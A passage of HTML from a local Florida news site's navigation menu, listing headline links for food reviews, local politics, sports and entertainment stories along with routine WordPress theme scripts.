</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
